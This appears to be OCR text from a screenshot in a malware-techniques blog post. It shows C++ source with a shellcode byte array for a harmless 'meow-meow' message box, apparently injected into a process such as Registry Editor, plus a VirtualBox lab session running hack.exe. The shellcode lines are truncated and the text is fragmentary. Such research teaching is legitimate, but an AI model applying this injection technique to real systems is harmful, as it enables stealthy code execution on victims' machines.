 9 #include <iostream>¬
10 #pragma comment (lib, "user32.lib")¬
11 ¬
12 unsigned char my_payload[] =¬
13 // 64-bit meow-meow messagebox¬
14 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x
15 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x
16 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x
17 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\x
18 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\x
19 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x
20 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x
21 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x
22 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x
23 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x
24 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\x
25 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x
26 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x
27 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x
28 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x
29 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\x
30 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x
31 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x
32 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\x
33 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\x
34 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\x
35 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x
36 "\x2e\x2e\x5e\x3d\x00";¬
37 ¬
38 int main(int argc, char* argv[]) {¬
39 HANDLE ph;¬
174 Then, run Registry Editor in the victim machine (`Windows 10 x64` in my case):
176 ![injection](/assets/images/81/2022-11-28_04-11.png){:class="img-responsive"}
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd Z:\2022-11-27-malware-tricks-24\
PS Z:\2022-11-27-malware-tricks-24>
PS Z:\2022-11-27-malware-tricks-24> .\hack.exe
PS Z:\2022-11-27-malware-tricks-24>
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\C 20-56C9-11D0-94E8-00AA0059CE02}
Type
ault) REG_SZ
{83267d9b-a70d-469d-bab0-c4e3181209d1
{8336e323-2e6a-4a04-937c-548f681839b3}
{833A69FB-5E17-4893-85A5-1EF469217372
{83472593-4fe6-4f44-a14c-fc8d4b4ff3f5}
{8352E327-B2EC-3331-9998-817EC5CC93B
{8368958c-a3ec-491f-9b4d-18f3f8287ee2}
{836932DD-FD20-4155-B781-DC3494D06C5A}
{8369AB20-56C9-11D0-94E8-00AA0059CE02}
{836CD085-B3D3-4b5c-BBCB-224F35EB0CCD}
{836FA1B6-1190-4005-B434-7ED921BE2026}
{8373ce97-72b7-4fb2-b5e8-b38aa083d734}
{837A6733-1675-3BC9-BBF8-13889F84DAF4}
=^..^=
Meow-meow!
OK
7:12 AM
11/28/2022
Right Ctrl